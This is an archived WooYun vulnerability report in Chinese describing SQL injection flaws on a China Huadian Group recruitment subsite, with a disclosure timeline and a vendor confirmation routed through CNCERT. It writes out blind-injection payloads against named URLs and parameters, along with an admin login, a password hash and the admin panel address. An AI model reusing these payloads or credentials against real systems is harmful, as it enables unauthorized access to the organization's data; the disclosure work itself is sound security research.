漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0137911

漏洞标题:中国华电集团某分站前后台SQL注入漏洞打包

相关厂商:chd.com.cn

漏洞作者: 二愣子

提交时间:2015-09-12 23:16

修复时间:2015-10-30 08:16

公开时间:2015-10-30 08:16

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-12: 细节已通知厂商并且等待厂商处理中

2015-09-15: 厂商已经确认,细节仅向厂商公开

2015-09-25: 细节向核心白帽子及相关领域专家公开

2015-10-05: 细节向普通白帽子公开

2015-10-15: 细节向实习白帽子公开

2015-10-30: 细节向公众公开

简要描述:

烟抽完、就睡觉

详细说明:



手工测试,需要关闭JS执行引擎



1、注入点:

http://zhaopin.chd.com.cn/hr/jobsinfo.jsp

POST:iddcJobTypeID=&iddcRegionID=&iddcEducationID=&txtKeyWord=%B9%A4%25%27&btnSumbit=%CB%D1+%CB%F7

注入点就在这个txtKeyWord参数上

在关键字搜索的地方进行手工注入

测试

获取数据库信息

搜索框的最大长度限制是50,改一改就可以注入获得其它数据

省去中间繁琐的过程。。。

管理员表为:

admin

用户名及密码字段为:

AdminName/AdminPwd

2、注入结果

数据库名:hr_accept_sys

管理员表名:admin

管理员表用户名以及密码字段:AdminName/AdminPwd

管理员用户名以及密码:hdadmin/admin

3、

后台地址是:http://zhaopin.chd.com.cn/admin/

可以进入后台

盲注怎么证明呢,sqlmap不能跑啊

工%'and 1=1 and '%'='

工%'and 1=2 and '%'='

二者明显显示的结果不一样嘛

下面的截图就重复了,就没上太多了

这里修改一下最大长度

工%'and (select AdminName from admin limit 0,1) ='hdadmin' and '%'='

工%'and (select AdminPwd from admin limit 0,1) ='74D839D98630E280DF752E8939454A6B' and '%'='

下面的截图就真的重复了,所以没怎么截图了。。。

。。。。

。。。。

漏洞证明:

华丽的分割线

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

http://wooyun.org/bugs/wooyun-2015-0137911/trace/2550c217652cf691ff07835930e0434a

用户名及密码

hdadmin

admin

第一个注入点:

http://zhaopin.chd.com.cn/admin/displayresume.jsp?id=200

id字段存在报错注入

payload:

第二个注入点:

http://zhaopin.chd.com.cn/admin/PersonInfo.jsp

这里有个搜索框

具体注入细节参照上一个漏洞

华丽的分割线

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

需要登录

http://wooyun.org/bugs/wooyun-2015-0137911/trace/2550c217652cf691ff07835930e0434a

http://wooyun.org/bugs/wooyun-2015-0137914/trace/b338bddf47170ccb8c1ae53fa3b68ab3

用户名及密码

hdadmin

admin

注入页面:

http://zhaopin.chd.com.cn/admin/RecruitInfoQuery.jsp

http://zhaopin.chd.com.cn/admin/EditAnnouncement.jsp

http://zhaopin.chd.com.cn/admin/Org.jsp

这三个页面都有一个搜索框,搜索框存在盲注

第一处;

第二处

第三处

修复方案:

过滤

版权声明:转载请注明来源 二愣子@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:14

确认时间:2015-09-15 08:15

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT向能源行业信息化主管部门通报,由其后续协调网站管理单位处置.按多个风险点评分,rank 14

最新状态:

暂无